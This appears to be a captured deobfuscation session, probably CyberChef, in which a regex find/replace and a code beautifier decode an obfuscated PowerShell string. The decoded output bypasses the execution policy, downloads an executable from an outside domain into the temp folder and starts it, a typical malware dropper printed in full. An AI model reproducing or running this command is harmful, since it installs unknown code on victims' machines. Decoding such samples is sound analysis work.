 Recipe
Find / Replace
Find
\+\^
REGEX
Replace
Global match
Case insensitive
Multiline
matching
Dot matches
all
Generic Code Beautify
Input
length: 300
lines: 1
^Set+^-Ex+^ecu+^tio+^nPo+^lic+^y B+^ypa+^ss +^-Sc+^ope+^ Pr+^oce+^ss;+^ $p+^ath+^=
($+^env+^:te+^mp++^'\u+^hop+^.ex+^e')+^;(N+^ew-+^Obj+^ect+^
Sy+^ste+^m.N+^et.+^Web+^cli+^ent+^).D+^own+^loa+^dFi+^le(+^'ht+^tps+^://+^sec+^uri+^tys+^erv+^ice+
^.pr+^ess+^/ka+^r.e+^xe'+^,$p+^ath+^); +^Sta+^rt-+^Pro+^ces+
Output
time: 12ms
length: 196
lines: 4
^Set - ExecutionPolicy Bypass  - Scope Process;
$path = ($env:temp + '\uhop.exe');
(New - Object System.Net.Webclient).DownloadFile('https://securityservice.press/kar.exe', $path);
Start - Proces+